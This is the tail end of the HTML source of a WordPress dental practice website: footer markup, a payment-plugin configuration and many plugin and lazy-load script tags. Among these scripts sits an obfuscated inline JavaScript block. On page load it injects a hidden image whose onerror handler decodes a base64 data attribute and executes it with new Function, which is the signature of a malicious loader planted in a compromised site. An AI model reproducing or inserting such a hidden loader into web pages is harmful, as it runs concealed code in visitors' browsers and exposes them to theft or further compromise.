class="wf-float-left"> Copyright 2022 [practice_name] | <a href="https://mysocialpractice.com/dental-websites/" target="_blank">Dental Websites</a> by<a href="https://mysocialpractice.com/" target="_blank"> My Social Practice</a> | <a href="/privacy-policy/">Privacy Policy </a> </div> <div class="wf-float-right"> </div> </div> </div> </div> </footer> <a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"> <path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4 V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/> </svg><span class="screen-reader-text">Go to Top</span></a> </div> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new\x20Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}</script>
<script type="rocketlazyloadscript">
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.5.0" id="dt-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mphb-global-js-js-extra">
/* <![CDATA[ */
var MPHB = {"_data":{"settings":{"currency":{"code":"USD","price_format":"\u003Cspan class=\"mphb-currency\"\u003E&#36;\u003C/span\u003E%s","decimals":2,"decimal_separator":".","thousand_separator":","},"siteName":"My Dental Practice Website","currentLanguage":"en","firstDay":1,"numberOfMonthCalendar":2,"numberOfMonthDatepicker":2,"dateFormat":"dd/mm/yyyy","dateTransferFormat":"yyyy-mm-dd","useBilling":false,"useCoupons":false,"datepickerClass":"","countryRequired":true,"fullAddressRequired":false,"isDirectBooking":false},"isAdmin":false,"today":"2026-02-02","restApiUrl":"https://www.drmartinodentist.com/wp-json/mphb/v1","restApiWpNonce":"b5e6c0601c","ajaxUrl":"https://www.drmartinodentist.com/wp-admin/admin-ajax.php","nonces":{"mphb_update_checkout_info":"a427397662","mphb_update_rate_prices":"4d39c18188","mphb_get_billing_fields":"e0f6f603c6","mphb_apply_coupon":"6d13a7b7a7","mphb_get_room_type_availability_data":"b967a4f8a7","mphb_update_booking_notes":"8b06bbab0a"},"translations":{"errorHasOccured":"An error has occurred, please try again later.","booked":"Booked","buffer":"Buffer time.","pending":"Pending","available":"Available","notAvailable":"Not available","earlierMinAdvance":"This is earlier than allowed by our advance reservation rules.","laterMaxAdvance":"This is later than allowed by our advance reservation rules.","notStayIn":"Not stay-in","notCheckIn":"Not check-in","notCheckOut":"Not check-out","past":"Day in the past","checkInDate":"Check-in date","lessThanMinDaysStay":"Less than min days stay","moreThanMaxDaysStay":"More than max days stay","laterThanMaxDate":"Later than max date for current check-in date","rules":"Rules:","tokenizationFailure":"Tokenisation failed: %s","roomsAddedToReservation_singular":"%1$d &times; &ldquo;%2$s&rdquo; has been added to your reservation.","roomsAddedToReservation_plural":"%1$d &times; &ldquo;%2$s&rdquo; have been added to your reservation.","countRoomsSelected_singular":"%s accommodation selected.","countRoomsSelected_plural":"%s accommodations selected.","emptyCouponCode":"Coupon code is empty.","checkInNotValid":"Check-in date is not valid.","checkOutNotValid":"Check-out date is not valid.","selectDates":"Select dates"},"page":{"isCheckoutPage":false,"isSingleRoomTypePage":false,"isSearchResultsPage":false,"isCreateBookingPage":false},"gateways":[],"roomTypeId":0}};
//# sourceURL=mphb-global-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/motopress-hotel-booking-lite/assets/js/global/index.js?ver=1768403856" id="mphb-global-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/motopress-hotel-booking-lite/assets/js/shortcodes/group-availability-calendar/index.js?ver=1768403856" id="mphb-shortcodes-group-availability-calendar-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=1765273936" id="go-pricing-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/plugins/motopress-hotel-booking-lite/vendors/jquery.serializeJSON/jquery.serializejson.min.js?ver=5.3.3" id="mphb-jquery-serialize-json-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/plugins/motopress-hotel-booking-lite/vendors/canjs/can.custom.min.js?ver=5.3.3" id="mphb-canjs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/plugins/motopress-hotel-booking-lite/vendors/kbwood/datepick/jquery.plugin.min.js?ver=5.3.3" id="mphb-kbwood-plugin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/plugins/motopress-hotel-booking-lite/vendors/kbwood/datepick/jquery.datepick.min.js?ver=5.3.3" id="mphb-kbwood-datepick-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/plugins/motopress-hotel-booking-lite/assets/js/public/mphb.min.js?ver=5.3.3" id="mphb-js" data-rocket-defer defer></script>
<script type="text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https://www.drmartinodentist.com/asp-payment-box/","ppSlug":"asp-payment-box","prefetch":"","ckey":"d597a83159eff53cec57de447e842d88","aspDevMode":"1"};
//# sourceURL=stripe-handler-ng-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=1765273936" id="stripe-handler-ng-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.drmartinodentist.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b5e6c0601c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.drmartinodentist.com/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
var serverData = false;
var userId = "0";
var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
var preferencesStore = wp.preferences.store;
wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/plugins/give/build/entitiesPublic.js?ver=1765273936" id="givewp-entities-public-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.5.0" id="dt-legacy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.5.0" id="jquery-mousewheel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.5.0" id="the7-custom-scrollbar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.drmartinodentist.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.10" id="the7-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script>
<script data-no-minify="1" async src="https://www.drmartinodentist.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<div data-rocket-location-hash="7749c14e74e92115aca8571417f6b53d" class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div data-rocket-location-hash="3e94f54a43cfe85b3d1e867c86642fd6" class="pswp__bg"></div> <div data-rocket-location-hash="985ebe0d20b87e241f96978de19d7cab" class="pswp__scroll-wrap"> <div data-rocket-location-hash="45f9233098fd28fab5745fe7cc8c3eef" class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div data-rocket-location-hash="9e1bcfe3a9f2a8b35efcc37822decad1" class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.drmartinodentist.com\/wp-admin\/admin-ajax.php","nonce":"0d93b65555","url":"https:\/\/www.drmartinodentist.com\/2023\/02","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.drmartinodentist.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body> 
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770020117 -->